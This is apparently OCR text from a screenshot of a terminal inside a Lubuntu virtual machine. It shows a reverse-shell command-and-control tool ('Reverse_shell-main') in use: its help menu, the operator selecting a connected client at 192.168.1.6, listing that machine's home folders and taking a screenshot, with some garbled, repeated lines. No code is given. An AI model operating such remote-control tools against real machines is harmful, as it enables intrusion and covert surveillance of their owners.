 Lubuntu [Running]
Screenshot
dc@DC: ~
File Actions Edit View Help
dc@DC: ~
1. list - command lists all active clients connected to server
2. select - command to select the target client (mandatory arguement - client id of target machine)
3. exit - command to exit from shell
KD> select 0
You are now connected to 192.168.1.6
192.168.1.6> ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
/home/dc> cd Desktop
/bin/sh: 1: cd: can't cd to Desktop
/home/dc/Desktop> ss
clicking
Progress: 100.00 %
done
/home/dc/Desktop> ss
Music
Pictures
Public
Templates
Videos
/home/dc>
/bin/sh: 1: cd: can't cd to Desktop
/home/dc/Desktop>
1 2 3 4 dc@DC: ~ Reverse_shell-main Screenshot 15:14